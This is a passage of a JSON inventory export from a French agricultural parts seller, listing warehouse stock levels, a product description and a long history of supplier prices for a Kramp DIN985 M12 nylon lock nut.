kQuantity":352,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m8x1-25-en-acier-zingue-8-kramp-4619","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"},{"id":4609,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"98512","internalReference":"E12F","label":"\u00c9crou de blocage hexagonal DIN985 M12x1,75 en acier zingu\u00e9 |8| Kramp","stocks":[{"id":5048,"quantity":95,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0696878067,"previousNonZeroAveragePrice":0.0696878067,"lastPurchasePrice":0.07,"lastMovementDate":"2025-11-21T08:58:13+0000","lastEntryDate":"2025-07-15T15:58:16+0000","lastRemovalDate":"2025-11-21T08:58:13+0000","lastSalePurchaseDate":"2025-11-21T08:58:13+0000","lastPurchaseDate":"2025-07-15T15:58:16+0000","lastSaleDate":"2025-11-21T08:58:13+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:53:56+0000","lastEditor":{"@id":14}},{"id":8694,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0393483627,"previousNonZeroAveragePrice":0.0393483627,"lastPurchasePrice":0.04,"lastMovementDate":"2024-12-02T07:44:58+0000","lastEntryDate":"2022-06-17T06:42:46+0000","lastRemovalDate":"2024-12-02T07:44:58+0000","lastSalePurchaseDate":"2024-01-11T13:03:30+0000","lastPurchaseDate":"2021-05-05T13:45:42+0000","lastSaleDate":"2024-01-11T13:03:30+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-11-07T23:00:00+0000","lastUpdate":"2025-11-19T21:49:43+0000","lastEditor":{"@id":11712}},{"id":19615,"quantity":39,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.06919,"previousNonZeroAveragePrice":0.06919,"lastPurchasePrice":0.06919,"lastMovementDate":"2026-01-13T07:27:29+0000","lastEntryDate":"2025-11-21T10:02:04+0000","lastRemovalDate":"2026-01-13T07:27:29+0000","lastSalePurchaseDate":"2026-01-13T07:27:29+0000","lastPurchaseDate":"2025-11-21T10:02:04+0000","lastSaleDate":"2026-01-13T07:27:29+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-08-01T22:00:00+0000","lastUpdate":"2026-01-13T21:50:14+0000","lastEditor":{"@id":11712}},{"id":40524,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0698430324,"lastPurchasePrice":0.07005,"lastMovementDate":"2025-10-30T10:33:22+0000","lastEntryDate":"2025-10-30T08:55:55+0000","lastRemovalDate":"2025-10-30T10:33:22+0000","lastSalePurchaseDate":"2025-10-30T10:33:22+0000","lastPurchaseDate":"2022-08-31T13:07:12+0000","lastSaleDate":"2025-10-30T10:33:22+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-07-19T22:00:00+0000","lastUpdate":"2025-10-30T21:49:40+0000","lastEditor":{"@id":11712}},{"id":101104,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.0612535512,"lastPurchasePrice":0.0612535512,"lastMovementDate":"2025-05-28T14:07:56+0000","lastEntryDate":"2025-05-28T14:07:42+0000","lastRemovalDate":"2025-05-28T14:07:56+0000","lastSalePurchaseDate":"2025-05-28T14:07:56+0000","lastPurchaseDate":null,"lastSaleDate":"2025-05-28T14:07:56+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-06-06T22:00:00+0000","lastUpdate":"2025-05-28T21:49:47+0000","lastEditor":{"@id":1}},{"id":135654,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":147},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":4},"createdAt":"2018-11-27T23:00:00+0000","lastUpdate":"2025-11-20T16:15:22+0000","lastEditor":{"@id":191}},{"id":142327,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":117},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":13},"createdAt":"2019-05-27T22:00:00+0000","lastUpdate":"2024-11-14T14:40:40+0000","lastEditor":{"@id":242}},{"id":323153,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-09-28T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2020-09-28T22:00:00+0000","lastSalePurchaseDate":"2020-09-28T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2020-09-28T22:00:00+0000","lastInventory":{"@id":108},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":20},"createdAt":"2019-03-05T23:00:00+0000","lastUpdate":"2024-10-23T16:16:33+0000","lastEditor":{"@id":186}},{"id":323154,"quantity":45,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0670253559,"previousNonZeroAveragePrice":0.0670253559,"lastPurchasePrice":0.07,"lastMovementDate":"2026-01-15T14:52:16+0000","lastEntryDate":"2025-09-02T09:35:51+0000","lastRemovalDate":"2026-01-15T14:52:16+0000","lastSalePurchaseDate":"2026-01-15T14:52:16+0000","lastPurchaseDate":"2025-09-02T09:35:51+0000","lastSaleDate":"2026-01-15T14:52:16+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-04-15T22:00:00+0000","lastUpdate":"2026-01-15T21:49:54+0000","lastEditor":{"@id":11712}},{"id":323158,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-05-25T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":323159,"quantity":13,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0696479951,"previousNonZeroAveragePrice":0.0696479951,"lastPurchasePrice":0.056,"lastMovementDate":"2024-10-16T14:13:31+0000","lastEntryDate":"2023-06-22T12:31:56+0000","lastRemovalDate":"2024-10-16T14:13:31+0000","lastSalePurchaseDate":"2024-10-16T14:13:31+0000","lastPurchaseDate":"2023-06-22T12:31:56+0000","lastSaleDate":"2024-10-16T14:13:31+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2015-12-13T23:00:00+0000","lastUpdate":"2025-09-30T14:33:49+0000","lastEditor":{"@id":186}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M12\nPas de vis : 1.75 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 18 mm\nHauteur : 8 mm\nHauteur totale : 12 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 100 pcs\nType de mesure : M\u00e9trique\n","salePrices":[],"supplierPrices":[{"id":4911,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:25+0000","lastCheckDate":"2021-06-02T13:15:06+0000"},{"id":7475206,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.09,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T08:58:52+0000","createdAt":"2021-07-22T08:58:54+0000","lastCheckDate":"2021-07-22T08:58:54+0000"},{"id":8150925,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:41+0000","lastCheckDate":"2021-11-18T16:17:07+0000"},{"id":8788827,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-11-29T14:26:29+0000","lastCheckDate":"2021-12-29T16:03:58+0000"},{"id":9652588,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:13+0000","lastCheckDate":"2022-01-03T14:47:13+0000"},{"id":9924823,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":0.044,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-06T09:14:05+0000","lastCheckDate":"2022-03-25T15:13:04+0000"},{"id":12572852,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.12,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:58+0000","lastCheckDate":"2022-04-01T10:46:58+0000"},{"id":13377069,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.12,"purchasePrice":0.048,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T15:02:31+0000","lastCheckDate":"2022-07-01T05:52:07+0000"},{"id":14510360,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.052,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T12:58:51+0000","lastCheckDate":"2022-07-04T12:58:51+0000"},{"id":14832073,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:36+0000","lastCheckDate":"2022-07-04T15:46:36+0000"},{"id":15106262,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.052,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-05T08:55:24+0000","lastCheckDate":"2022-10-03T14:58:50+0000"},{"id":16375312,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:40+0000","lastCheckDate":"2022-10-04T08:54:40+0000"},{"id":17016855,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:42+0000","lastCheckDate":"2022-10-05T11:59:42+0000"},{"id":17320080,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.052,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-10T06:53:58+0000","lastCheckDate":"2023-01-02T09:20:06+0000"},{"id":17954785,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.0585,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-04T08:44:50+0000","lastCheckDate":"2023-01-04T08:44:50+0000"},{"id":18672778,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:01+0000","lastCheckDate":"2023-01-06T13:55:01+0000"},{"id":19344246,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.13,"purchasePrice":0.0585,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T14:52:34+0000","lastCheckDate":"2023-01-13T14:08:41+0000"},{"id":19354939,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.063,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-16T14:47:24+0000","lastCheckDate":"2023-01-16T14:47:24+0000"},{"id":19358042,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.056,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-17T08:21:18+0000","lastCheckDate":"2023-01-20T15:57:51+0000"},{"id":19359437,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.16,"purchasePrice":0.064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-26T09:22:43+0000","lastCheckDate":"2023-02-02T10:41:52+0000"},{"id":19704860,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.16,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:18+0000","lastCheckDate":"2023-02-02T20:49:18+0000"},{"id":20053146,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.16,"purchasePrice":0.064,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-08T13:31:07+0000","lastCheckDate":"2023-04-27T15:04:45+0000"},{"id":21306104,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.056,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-05T08:26:22+0000","lastCheckDate":"2023-06-30T06:19:08+0000"},{"id":21746815,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.0595,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-04T07:52:26+0000","lastCheckDate":"2023-07-05T12:50:33+0000"},{"id":22133646,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:14+0000","lastCheckDate":"2023-07-06T20:34:14+0000"},{"id":22472338,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.0595,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-12T09:00:44+0000","lastCheckDate":"2023-08-31T09:21:36+0000"},{"id":23031333,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:41+0000","lastCheckDate":"2023-08-31T10:48:41+0000"},{"id":23361735,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.14,"purchasePrice":0.0595,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-01T07:46:04+0000","lastCheckDate":"2023-09-29T15:03:42+0000"},{"id":23957726,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06375,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-10-02T09:11:14+0000","lastCheckDate":"2023-12-29T10:18:48+0000"},{"id":24224667,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.069375,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-05T07:26:49+0000","lastCheckDate":"2024-01-11T13:03:14+0000"},{"id":24432752,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.07,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:21+0000","lastCheckDate":"2024-01-15T15:21:21+0000"},{"id":24577131,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.069375,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-16T15:32:35+0000","lastCheckDate":"2024-01-19T12:54:37+0000"},{"id":24645307,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.061875,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-31T14:41:51+0000","lastCheckDate":"2024-03-28T08:39:48+0000"},{"id":24957398,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0615,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-02T07:30:07+0000","lastCheckDate":"2024-04-19T14:51:22+0000"},{"id":25270342,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:42:45+0000","createdAt":"2024-04-22T16:42:45+0000","lastCheckDate":"2024-04-22T16:42:45+0000"},{"id":25429354,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0615,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-30T08:18:26+0000","lastCheckDate":"2024-06-28T07:53:54+0000"},{"id":25607669,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:19+0000","createdAt":"2024-07-01T10:31:16+0000","lastCheckDate":"2024-07-01T10:31:16+0000"},{"id":25756947,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0615,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-08T08:42:19+0000","lastCheckDate":"2024-07-19T07:03:29+0000"},{"id":25776347,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-19T07:24:14+0000","createdAt":"2024-07-19T07:24:14+0000","lastCheckDate":"2024-07-19T07:24:14+0000"},{"id":25776714,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0615,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-22T07:24:52+0000","lastCheckDate":"2024-08-02T12:34:38+0000"},{"id":25778086,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0612,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-05T09:37:09+0000","lastCheckDate":"2024-10-04T07:51:53+0000"},{"id":26384852,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0609,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-07T12:17:16+0000","lastCheckDate":"2024-10-08T09:46:30+0000"},{"id":26567156,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:19+0000","createdAt":"2024-10-08T14:54:19+0000","lastCheckDate":"2024-10-08T14:54:19+0000"},{"id":26947226,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:41+0000","createdAt":"2024-10-08T21:51:41+0000","lastCheckDate":"2024-10-08T21:51:41+0000"},{"id":27136887,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0609,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-11T13:57:12+0000","lastCheckDate":"2024-11-28T07:49:24+0000"},{"id":27390491,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.06,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-11-28T08:52:10+0000","createdAt":"2024-11-28T08:52:10+0000","lastCheckDate":"2024-11-28T08:52:10+0000"},{"id":27390754,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.15,"purchasePrice":0.0609,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-11-29T15:36:48+0000","lastCheckDate":"2025-01-29T08:25:24+0000"},{"id":27782469,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice"